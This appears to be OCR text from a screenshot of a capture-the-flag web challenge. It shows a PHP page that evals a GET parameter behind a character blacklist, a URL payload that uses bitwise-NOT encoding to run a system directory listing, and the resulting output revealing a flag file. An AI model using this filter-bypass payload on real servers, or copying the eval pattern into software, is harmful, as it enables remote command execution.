 8118-de910081-bac6-4614.nss.ct
8118-de910081-bac6-4614.nss.ctfer.vip:9080/?wllm=(~%8C%86%8C%8B%9A%92)(~%93%8C%DF%D0);
header("Content-Type:text/html;charset=utf-8");
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['wllm']))
{
$wllm = $_GET['wllm'];
$blacklist = [' ','\t','\r','\n','\+','\[','\^','\]','\"','\-','\$','\*','\?','\<','\>','\=','\`',];
foreach ($blacklist as $blackitem)
{
if (preg_match('/' . $blackitem . '/m', $wllm)) {
die("LTLT说不能用这些奇奇怪怪的符号哦！");
}}
if(preg_match('/[a-zA-Z]/is',$wllm))
{
die("Ra's Al Ghul说不能用字母哦！");
}
echo "NoVic4说：不错哦小伙子，可你能拿到flag吗？";
eval($wllm);
}
else
{
echo "蔡总说：注意审题！！！";
}
?> NoVic4说：不错哦小伙子，可你能拿到flag吗？bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://8118-de910081-bac6-4614.nss.ctfer.vip:9080/?wllm=(~%8C%86%8C%8B%9A%92)(~%93%8C
%DF%D0);
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
英 23:21:05
2021/10/7
4